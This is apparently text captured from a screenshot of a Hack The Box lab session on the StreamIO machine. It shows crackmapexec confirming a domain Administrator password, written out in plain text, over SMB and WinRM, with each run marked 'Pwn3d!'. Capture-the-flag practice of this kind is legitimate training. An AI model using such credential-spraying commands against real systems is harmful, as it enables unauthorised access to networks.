 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 40% 06:48 PM
❯ crackmapexec smb 10.10.11.158 -u Administrator -p O+Tg7%z5GJDYhh
SMB 10.10.11.158 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SM
Bv1:False)
SMB 10.10.11.158 445 DC [+] streamIO.htb\Administrator:O+Tg7%z5GJDYhh (Pwn3d!)
❯ crackmapexec winrm 10.10.11.158 -u Administrator -p O+Tg7%z5GJDYhh
SMB 10.10.11.158 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:streamIO.htb)
HTTP 10.10.11.158 5985 DC [*] http://10.10.11.158:5985/wsman
WINRM 10.10.11.158 5985 DC [+] streamIO.htb\Administrator:O+Tg7%z5GJDYhh (Pwn3d!)
~/Desktop/htb/Medium/StreamIo ✔ 9s ;5~